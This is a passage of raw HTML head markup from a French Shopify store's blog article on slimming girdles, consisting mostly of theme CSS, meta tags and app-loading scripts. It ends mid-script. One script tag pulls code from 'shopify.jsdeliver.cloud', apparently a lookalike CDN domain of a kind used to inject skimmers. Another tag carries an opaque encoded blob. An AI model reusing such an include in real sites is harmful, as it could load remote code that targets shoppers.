  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


            :root {
                --rows: 10;
                --beae-site-max-width: 1920px;
            }
            
        :root{--beae-global-colors-accent: #dc2626;--beae-global-colors-background: #e7e7e7;--beae-global-colors-primary: #171717;--beae-global-colors-secondary: #171717;--beae-global-colors-text: #171717;--beae-global-colors-primary_50: #e6e6e6;--beae-global-colors-primary_100: #dadada;--beae-global-colors-primary_200: #cfcfcf;--beae-global-colors-primary_300: #b8b8b8;--beae-global-colors-primary_400: #8a8a8a;--beae-global-colors-primary_500: #5c5c5c;--beae-global-colors-primary_600: #171717;--beae-global-colors-primary_700: #141414;--beae-global-colors-primary_800: #121212;--beae-global-colors-primary_900: #0c0c0c;--beae-global-colors-primary_950: #070707;--beae-global-colors-secondary_50: #e6e6e6;--beae-global-colors-secondary_100: #dadada;--beae-global-colors-secondary_200: #cfcfcf;--beae-global-colors-secondary_300: #b8b8b8;--beae-global-colors-secondary_400: #8a8a8a;--beae-global-colors-secondary_500: #5c5c5c;--beae-global-colors-secondary_600: #171717;--beae-global-colors-secondary_700: #141414;--beae-global-colors-secondary_800: #121212;--beae-global-colors-secondary_900: #0c0c0c;--beae-global-colors-secondary_950: #070707;--beae-global-colors-text_50: #e6e6e6;--beae-global-colors-text_100: #dadada;--beae-global-colors-text_200: #cfcfcf;--beae-global-colors-text_300: #b8b8b8;--beae-global-colors-text_400: #8a8a8a;--beae-global-colors-text_500: #5c5c5c;--beae-global-colors-text_600: #171717;--beae-global-colors-text_700: #141414;--beae-global-colors-text_800: #121212;--beae-global-colors-text_900: #0c0c0c;--beae-global-colors-text_950: #070707;--beae-global-colors-accent_50: #fef2f2;--beae-global-colors-accent_100: #fee2e2;--beae-global-colors-accent_200: #fecaca;--beae-global-colors-accent_300: #fca5a5;--beae-global-colors-accent_400: #f87171;--beae-global-colors-accent_500: #ef4444;--beae-global-colors-accent_600: #dc2626;--beae-global-colors-accent_700: #b91c1c;--beae-global-colors-accent_800: #991b1b;--beae-global-colors-accent_900: #7f1d1d;--beae-global-colors-accent_950: #450a0a;--beae-global-colors-background_50: #fbfbfb;--beae-global-colors-background_100: #fafafa;--beae-global-colors-background_200: #f9f9f9;--beae-global-colors-background_300: #f7f7f7;--beae-global-colors-background_400: #f2f2f2;--beae-global-colors-background_500: #eeeeee;--beae-global-colors-background_600: #e7e7e7;--beae-global-colors-background_700: #dfdfdf;--beae-global-colors-background_800: #d8d8d8;--beae-global-colors-background_900: #c8c8c8;--beae-global-colors-background_950: #b9b9b9;--beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--beae-page-width: 1470px;--beae-site-margin: 30px;--beae-site-margin-mobile: 15px;--beae-pageWidth: 1200px;} .beae-btn-pr{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;text-transform: capitalize;font-weight: 600;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-left: 38px;padding-right: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-pr:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_500);box-shadow: none;border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-se{color: var(--beae-global-colors-black);font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;background: var(--beae-global-colors-background_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-right: 38px;padding-left: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-se:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-black);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-te{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: underline;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-text_600);border-style: solid;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;box-shadow: 0px 0px 0px 0px black;}  .beae-btn-te:hover{color: var(--beae-global-colors-text_500);border-style: solid;border-color: #000000;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;}  .beae-typo-h1{font-size: calc(68px * var(--text-ratio, 1))  ;line-height: calc(80px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);letter-spacing:-3.36px;text-transform:none;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h2{font-size: calc(58px * var(--text-ratio, 1))  ;line-height: calc(69px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.88px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h3{font-size: calc(45px * var(--text-ratio, 1))  ;line-height: calc(54px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.24px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h4{font-size: calc(38px * var(--text-ratio, 1))  ;line-height: calc(46px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;letter-spacing:-1.92px;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h5{line-height: calc(38px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-1.6px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;font-size: calc(32px * var(--text-ratio, 1))  ;} .beae-typo-h6{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(34px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_900);font-weight:700;text-transform:none;letter-spacing:-1.44px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p1{font-size: calc(22px * var(--text-ratio, 1))  ;line-height: calc(31px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);text-transform:none;font-weight:400;letter-spacing:-0.672px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p2{line-height: calc(27px * var(--text-ratio, 1))  ;font-size: calc(19px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.576px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p3{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(22px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.48px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} @media screen and (max-width: 768px) {
       .beae-btn-pr{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;letter-spacing: -0.42px !important;font-weight: 600 !important;padding: 13px 30px 13px 30px;}  .beae-btn-se{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;padding: 13px 30px 13px 30px;}  .beae-btn-te{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;}  .beae-typo-h1{font-size: calc(51px * var(--text-ratio, 1))  ;line-height: calc(61px * var(--text-ratio, 1))  ;letter-spacing: -2.56px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h2{font-size: calc(42px * var(--text-ratio, 1))  ;line-height: calc(50px * var(--text-ratio, 1))  ;letter-spacing: -2.08px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h3{font-size: calc(37px * var(--text-ratio, 1))  ;line-height: calc(44px * var(--text-ratio, 1))  ;letter-spacing: -1.84px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h4{font-size: calc(34px * var(--text-ratio, 1))  ;line-height: calc(40px * var(--text-ratio, 1))  ;letter-spacing: -1.68px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h5{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(35px * var(--text-ratio, 1))  ;letter-spacing: -1.44px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h6{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-p1{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p2{line-height: calc(22px * var(--text-ratio, 1))  ;font-size: calc(16px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p3{font-size: calc(13px * var(--text-ratio, 1))  ;line-height: calc(18px * var(--text-ratio, 1))  ;letter-spacing: -0.384px;font-weight: 400;color: var(--beae-global-colors-text_500);}
  }:root {
    --beae-global-colors-white: white;
    --beae-global-colors-black: black;
    --beae-global-colors-transparent: transparent;
  --beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--be-h1-fs: 68px;--be-h1-lh: 80px;--be-h1-c: var(--beae-global-colors-text_600);--be-h1-fs-M: 51px;--be-h1-lh-M: 61px;--be-h1-ls: -3.36px;--be-h1-tt: none;--be-h1-fw: 700;--be-h1-ls-M: -2.56px;--be-h1-fst: normal;--be-h1-td: none;--be-h1-ff: 'Inter', sans-serif;--be-h1-fw-M: 700;--be-h1-c-M: var(--beae-global-colors-text_600);--be-h2-fs: 58px;--be-h2-lh: 69px;--be-h2-c: var(--beae-global-colors-text_600);--be-h2-fs-M: 42px;--be-h2-lh-M: 50px;--be-h2-tt: none;--be-h2-fw: 700;--be-h2-ls: -2.88px;--be-h2-ls-M: -2.08px;--be-h2-fst: normal;--be-h2-td: none;--be-h2-ff: 'Inter', sans-serif;--be-h2-fw-M: 700;--be-h2-c-M: var(--beae-global-colors-text_600);--be-h3-fs: 45px;--be-h3-lh: 54px;--be-h3-fs-M: 37px;--be-h3-lh-M: 44px;--be-h3-c: var(--beae-global-colors-text_600);--be-h3-tt: none;--be-h3-fw: 700;--be-h3-ls: -2.24px;--be-h3-ls-M: -1.84px;--be-h3-fst: normal;--be-h3-td: none;--be-h3-ff: 'Inter', sans-serif;--be-h3-fw-M: 700;--be-h3-c-M: var(--beae-global-colors-text_600);--be-h4-fs: 38px;--be-h4-lh: 46px;--be-h4-fs-M: 34px;--be-h4-lh-M: 40px;--be-h4-c: var(--beae-global-colors-text_600);--be-h4-tt: none;--be-h4-ls: -1.92px;--be-h4-fw: 700;--be-h4-ls-M: -1.68px;--be-h4-fst: normal;--be-h4-td: none;--be-h4-ff: 'Inter', sans-serif;--be-h4-fw-M: 700;--be-h4-c-M: var(--beae-global-colors-text_600);--be-h5-lh: 38px;--be-h5-fs-M: 29px;--be-h5-lh-M: 35px;--be-h5-c: var(--beae-global-colors-text_600);--be-h5-tt: none;--be-h5-fw: 700;--be-h5-ls: -1.6px;--be-h5-ls-M: -1.44px;--be-h5-fst: normal;--be-h5-td: none;--be-h5-ff: 'Inter', sans-serif;--be-h5-fw-M: 700;--be-h5-c-M: var(--beae-global-colors-text_600);--be-h5-fs: 32px;--be-h6-fs: 29px;--be-h6-lh: 34px;--be-h6-fs-M: 19px;--be-h6-lh-M: 26px;--be-h6-c: var(--beae-global-colors-text_900);--be-h6-fw: 700;--be-h6-tt: none;--be-h6-ls: -1.44px;--be-h6-ls-M: -0.576px;--be-h6-fst: normal;--be-h6-td: none;--be-h6-ff: 'Inter', sans-serif;--be-h6-fw-M: 700;--be-h6-c-M: var(--beae-global-colors-text_600);--be-p1-fs: 22px;--be-p1-lh: 31px;--be-p1-fs-M: 19px;--be-p1-lh-M: 26px;--be-p1-c: var(--beae-global-colors-text_500);--be-p1-tt: none;--be-p1-fw: 400;--be-p1-ls-M: -0.576px;--be-p1-ls: -0.672px;--be-p1-fst: normal;--be-p1-td: none;--be-p1-ff: 'Inter', sans-serif;--be-p1-fw-M: 400;--be-p1-c-M: var(--beae-global-colors-text_500);--be-p2-lh: 27px;--be-p2-lh-M: 22px;--be-p2-fs: 19px;--be-p2-fs-M: 16px;--be-p2-c: var(--beae-global-colors-text_500);--be-p2-fw: 400;--be-p2-ls-M: -0.48px;--be-p2-ls: -0.576px;--be-p2-tt: none;--be-p2-fst: normal;--be-p2-td: none;--be-p2-ff: 'Inter', sans-serif;--be-p2-fw-M: 400;--be-p2-c-M: var(--beae-global-colors-text_500);--be-p3-fs: 16px;--be-p3-lh: 22px;--be-p3-fs-M: 13px;--be-p3-lh-M: 18px;--be-p3-c: var(--beae-global-colors-text_500);--be-p3-fw: 400;--be-p3-ls-M: -0.384px;--be-p3-ls: -0.48px;--be-p3-tt: none;--be-p3-fst: normal;--be-p3-td: none;--be-p3-ff: 'Inter', sans-serif;--be-p3-fw-M: 400;--be-p3-c-M: var(--beae-global-colors-text_500); --be-btn-pr-fs: 16px;
--be-btn-pr-lh: 24px;
--be-btn-pr-ls: -0.48px;
--be-btn-pr-tt: capitalize;
--be-btn-pr-fw: 600;
--be-btn-pr-fst: normal;
--be-btn-pr-td: none;
--be-btn-pr-ff: 'Inter', sans-serif;
--be-btn-pr-c: var(--beae-global-colors-white);
--be-btn-pr-b: var(--beae-global-colors-primary_600);
--be-btn-pr-bst: solid;
--be-btn-pr-bc: #000000;
--be-btn-pr-bw: 0px;
--be-btn-pr-br: 6px;
--be-btn-pr-bs: 0px 0px 0px 0px black;
--be-btn-pr-pl: 38px;
--be-btn-pr-pr: 38px;
--be-btn-pr-pt: 16px;
--be-btn-pr-pb: 16px;  --be-btn-pr-cH: var(--beae-global-colors-white);
--be-btn-pr-bH: var(--beae-global-colors-primary_500);
--be-btn-pr-bsH: none;
--be-btn-pr-bstH: solid;
--be-btn-pr-bcH: #000000;
--be-btn-pr-bwH: 0px;
--be-btn-pr-brH: 6px;  --be-btn-pr-fs-M: 14px !important;
--be-btn-pr-lh-M: 20px !important;
--be-btn-pr-ls-M: -0.42px !important;
--be-btn-pr-fw-M: 600 !important;
--be-btn-pr-p-M: 13px 30px 13px 30px;  --be-btn-se-c: var(--beae-global-colors-black);
--be-btn-se-fs: 16px;
--be-btn-se-lh: 24px;
--be-btn-se-tt: capitalize;
--be-btn-se-fw: 600;
--be-btn-se-ls: -0.48px;
--be-btn-se-fst: normal;
--be-btn-se-td: none;
--be-btn-se-ff: 'Inter', sans-serif;
--be-btn-se-b: var(--beae-global-colors-background_600);
--be-btn-se-bst: solid;
--be-btn-se-bc: #000000;
--be-btn-se-bw: 0px;
--be-btn-se-br: 6px;
--be-btn-se-bs: 0px 0px 0px 0px black;
--be-btn-se-pr: 38px;
--be-btn-se-pl: 38px;
--be-btn-se-pt: 16px;
--be-btn-se-pb: 16px;  --be-btn-se-cH: var(--beae-global-colors-white);
--be-btn-se-bH: var(--beae-global-colors-black);
--be-btn-se-bstH: solid;
--be-btn-se-bcH: #000000;
--be-btn-se-bwH: 0px;
--be-btn-se-brH: 6px;  --be-btn-se-fs-M: 14px !important;
--be-btn-se-lh-M: 20px !important;
--be-btn-se-fw-M: 600 !important;
--be-btn-se-ls-M: -0.42px !important;
--be-btn-se-p-M: 13px 30px 13px 30px;  --be-btn-te-fs: 16px;
--be-btn-te-lh: 24px;
--be-btn-te-tt: capitalize;
--be-btn-te-fw: 600;
--be-btn-te-ls: -0.48px;
--be-btn-te-fst: normal;
--be-btn-te-td: underline;
--be-btn-te-ff: 'Inter', sans-serif;
--be-btn-te-c: var(--beae-global-colors-text_600);
--be-btn-te-bst: solid;
--be-btn-te-bw: 0px;
--be-btn-te-b: var(--beae-global-colors-transparent);
--be-btn-te-br: 0px;
--be-btn-te-bs: 0px 0px 0px 0px black;  --be-btn-te-cH: var(--beae-global-colors-text_500);
--be-btn-te-bstH: solid;
--be-btn-te-bcH: #000000;
--be-btn-te-bwH: 0px;
--be-btn-te-bH: var(--beae-global-colors-transparent);
--be-btn-te-brH: 0px;  --be-btn-te-fs-M: 14px !important;
--be-btn-te-lh-M: 20px !important;
--be-btn-te-fw-M: 600 !important;
--be-btn-te-ls-M: -0.42px !important; }</style>
  
      
  <script src="//wandernana.com/cdn/shop/t/34/assets/beae.base.min.js?v=37433714448815540301762942156" defer="defer"></script>
  <script>
    window.BEAE_HELPER = {
        routes: {
            cart_url: "/cart",
            root_url: "/"
        },
        lang: "fr",
        available_lang: {"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}
    };
  </script><!-- END BEAE-HEADER -->
 
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wandernana.com/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=="></script>
    <script src="//wandernana.com/cdn/shop/t/34/assets/secondary.js?v=38412165034492852181762942184" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//wandernana.com/cdn/shop/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?crop=center&height=32&v=1742121775&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

<meta property="og:site_name" content="WANDERNANA® Boutique officielle - Produits minceur 100% made in France ">
<meta property="og:url" content="https://wandernana.com/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante">
<meta property="og:title" content="Gaine amincissante : Quels résultats attendre vraiment ?">
<meta property="og:type" content="article">
<meta property="og:description" content="Tu as sûrement déjà pas mal entendu parler des gaines amincissantes et tu souhaiterais savoir si ces dernières sont réellement efficaces ?"><meta property="og:image" content="http://wandernana.com/cdn/shop/articles/f89874eced57c042133b192fd63521a8.png?v=1717335494">
  <meta property="og:image:secure_url" content="https://wandernana.com/cdn/shop/articles/f89874eced57c042133b192fd63521a8.png?v=1717335494">
  <meta property="og:image:width" content="1139">
  <meta property="og:image:height" content="753"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gaine amincissante : Quels résultats attendre vraiment ?">
<meta name="twitter:description" content="Tu as sûrement déjà pas mal entendu parler des gaines amincissantes et tu souhaiterais savoir si ces dernières sont réellement efficaces ?">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="QE7VvM61DJqj9Bg2Rzhv9-Boi24aiPKcwVX-6heYCFw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44305809567/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/blog-conseils-astuces.atom" />
<link rel="alternate" hreflang="x-default" href="https://wandernana.com/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante">
<link rel="alternate" hreflang="fr-ES" href="https://wandernana.com/fr-es/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante">
<link rel="alternate" hreflang="en-ES" href="https://wandernana.com/en-es/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante">
<link rel="alternate" hreflang="fr-FR" href="https://wandernana.com/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante">
<link rel="alternate" hreflang="en-FR" href="https://wandernana.com/en/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"fc2d4f6facbb4d7403a2d01a3f7ac649","betas":["rich-media-storefront-analytics"],"domain":"wandernana.com","predictiveSearch":true,"shopId":44305809567,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wandernana.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copy of Boost Conversion","id":185174622534,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wandernana.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//wandernana.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script>
<script defer="defer" async type="module" src="//wandernana.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script>
<script type="module">
  await import("//wandernana.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");
await import("//wandernana.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.jsdelivr.net\/gh\/apphq\/slidecart-dist@master\/slidecarthq-forward.js?4\u0026shop=wandernana.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=wandernana.myshopify.com","https:\/\/instagram.pinatropical.com\/insta.js?shop=wandernana.myshopify.com","https:\/\/www.fontman.in\/static\/js\/font-man-app.js?shop=wandernana.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5a346ca3a2835c47fec631c8532e5c3619b8159cc5e0c1c5b7e1d3af1117f431\/d2xrtfsb9f45pw.cloudfront.net\/scripttag\/bixgrow-track.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/e50a2273cc14d08c5977da23eeb67fc15622de595aed5e3d7ac5d0ab2b2e294c\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/1c72d1cd9c9eda0c11d2385d453a6952955a923a85b211a1b2f09bd55b5f768f\/api.goaffpro.com\/loader.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/api.config-security.com\/first.js?host=wandernana.myshopify.com\u0026plat=SHOPIFY\u0026shop=wandernana.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\u0026shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5143715d4c380aa5db9b52ea9348a573d82b1844338fb8f93c31f92bed0920b1\/bucket.useifsapp.com\/theme-files-min\/js\/ifs-script-tag-min.js?v=2\u0026shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIn0=\u0026v=2.5\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/wandernana.myshopify.com.js?settings=1763048407866\u0026shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8c6090d94947bf2ff5d7ca6491a3f65eef877d5afba63f04ff21d9215533b92\/pixel.wetracked.io\/wandernana.myshopify.com\/events.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44305809567,"offset":3600,"reqid":"4928e915-61f1-4f5a-98fb-56d1d8e87ee6-1768456954","pageurl":"wandernana.com\/blogs\/blog-conseils-astuces\/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante","s":"articles-559061401759","u":"b6952a80fdd7","p":"article","rtyp":"article","rid":559061401759};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const 